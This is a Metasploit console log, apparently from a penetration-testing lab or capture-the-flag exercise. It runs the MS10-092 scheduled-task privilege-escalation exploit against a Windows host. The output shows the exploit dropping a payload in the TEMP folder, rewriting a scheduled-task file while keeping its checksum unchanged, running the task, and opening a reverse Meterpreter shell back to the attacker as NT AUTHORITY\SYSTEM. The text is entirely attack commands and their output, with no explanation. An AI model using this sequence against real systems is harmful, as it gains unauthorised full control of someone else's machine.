 msf5 exploit(windows/local/ms10_092_schelevator) > run
[*] Started reverse TCP handler on 10.10.14.23:4444
[*] Preparing payload at C:\Windows\TEMP\waDcNrVUh.exe
[*] Creating task: 5A4ea5ot
[*] SUCCESS: The scheduled task "5A4ea5ot" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\5A4ea5ot...
[*] Original CRC32: 0×f444611f
[*] Final CRC32: 0×f444611f
[*] Writing our modified content back...
[*] Validating task: 5A4ea5ot
[*]
[*] Folder: \
[*] TaskName Next Run Time Status
[*] ======================================== ====================== ===============
[*] 5A4ea5ot 1/11/2020 8:33:00 �� Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "5A4ea5ot" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "5A4ea5ot" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (176195 bytes) to 10.10.10.11
[*] SUCCESS: Attempted to run the scheduled task "5A4ea5ot".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Meterpreter session 7 opened (10.10.14.23:4444 → 10.10.10.11:49438) at 2020-10-13 16:26:26 -0500
[*] SUCCESS: The scheduled task "5A4ea5ot" was successfully deleted.
[*] SCHELEVATOR
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >